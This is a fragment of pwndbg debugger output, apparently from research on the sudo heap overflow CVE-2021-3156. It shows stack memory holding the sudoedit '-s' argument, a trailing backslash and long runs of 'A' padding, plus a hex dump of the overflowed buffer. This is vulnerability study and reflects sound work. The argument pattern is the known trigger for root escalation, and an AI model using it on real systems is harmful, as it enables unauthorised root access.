 6d:0368│ 0x7ffc6e6afa68 —▸ 0x55e51b7782ca (_start+42) ◂— hlt
6e:0370│ 0x7ffc6e6afa70 —▸ 0x7ffc6e6afa78 ◂— 0x1c
6f:0378│ 0x7ffc6e6afa78 ◂— 0x1c
70:0380│ 0x7ffc6e6afa80 ◂— 0x4
71:0388│ 0x7ffc6e6afa88 —▸ 0x7ffc6e6b1308 ◂— '/usr/class/myPoc/CVE-2021-3156/sudo/src/.libs/sudoedit'
72:0390│ 0x7ffc6e6afa90 —▸ 0x7ffc6e6b133f ◂— 0x414141005c00732d /* '-s' */
73:0398│ 0x7ffc6e6afa98 —▸ 0x7ffc6e6b1342 ◂— 0x414141414141005c /* '\\' */
74:03a0│ 0x7ffc6e6afaa0 —▸ 0x7ffc6e6b1344 ◂— 0x4141414141414141 ('AAAAAAAA')
75:03a8│ 0x7ffc6e6afaa8 ◂— 0x0
76:03b0│ 0x7ffc6e6afab0 —▸ 0x7ffc6e6c1345 ◂— 'CLUTTER_IM_MODULE=fcitx'
77:03b8│ 0x7ffc6e6afab8 —▸ 0x7ffc6e6c135d ◂— 'COLORFGBG=15;0'
78:03c0│ 0x7ffc6e6afac0 —▸ 0x7ffc6e6c136c ◂— 'DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus'
79:03c8│ 0x7ffc6e6afac8 —▸ 0x7ffc6e6c13a2 ◂— 'DESKTOP_SESSION=lightdm-xsession'
7a:03d0│ 0x7ffc6e6afad0 —▸ 0x7ffc6e6c13c3 ◂— 'DISPLAY=:0.0'
7b:03d8│ 0x7ffc6e6afad8 —▸ 0x7ffc6e6c13d0 ◂— 'GDMSESSION=lightdm-xsession'
7c:03e0│ 0x7ffc6e6afae0 —▸ 0x7ffc6e6c13ec ◂— 'GTK_IM_MODULE=fcitx'
7d:03e8│ 0x7ffc6e6afae8 —▸ 0x7ffc6e6c1400 ◂— 'HOME=/root'
7e:03f0│ 0x7ffc6e6afaf0 —▸ 0x7ffc6e6c140b ◂— 'LANG=en_US.UTF-8'
7f:03f8│ 0x7ffc6e6afaf8 —▸ 0x7ffc6e6c141c ◂— 'LANGUAGE='
80:0400│ 0x7ffc6e6afb00 —▸ 0x7ffc6e6c1426 ◂— 'LOGNAME=Kiprey'
81:0408│ 0x7ffc6e6afb08 —▸ 0x7ffc6e6c1435 ◂— 'PATH=/usr/jobWork/SVF/Release-build/bin:/opt/Git/depot_tools:/us
r/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/class/codeql/'
pwndbg> hex from 65560
+0000 0x7ffc6e6b1342 5c 00 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │\.AA│AAAA│AAAA│AAAA│
+0010 0x7ffc6e6b1352 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
...
+10000 0x7ffc6e6c1342 41 41 00 43 4c 55 54 54 45 52 5f 49 4d 5f 4d 4f │AA.C│LUTT│ER_I│M_MO│
+10010 0x7ffc6e6c1352 44 55 4c 45 3d 66 63 69 │DULE│=fci│ │ │
pwndbg>